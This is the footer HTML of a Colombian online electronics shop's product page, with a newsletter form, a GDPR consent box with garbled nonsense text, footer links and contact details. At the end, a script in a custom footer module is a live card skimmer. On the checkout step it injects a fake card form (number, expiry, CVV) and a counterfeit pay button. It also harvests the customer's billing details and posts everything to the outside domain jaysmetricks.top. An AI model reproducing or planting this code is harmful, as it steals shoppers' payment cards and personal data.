      <form action="https://ssdielect.com/timbres-automaticos-para-colegios/3785-timbre-6-110v-gris.html#blockEmailSubscription_displayFooterBefore" method="post">
          <div class="dataform_newsletter">
              <div class="input-wrapper">

                  <input
                    name="email"
                    type="email"
                    value=""
                    placeholder="Su dirección de correo electrónico"
                    aria-labelledby="block-newsletter-label"
                    required
                  >
                  <input
                      class="btn btn-primary"
                      name="submitNewsletter"
                      type="submit"
                      value="subscribir"
                  >
              </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "50a4b4e52adef52f5e4d7e558aa105f9fac21496";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-dfc2db77.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/timbres-automaticos-para-colegios/3785-timbre-6-110v-gris.html" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->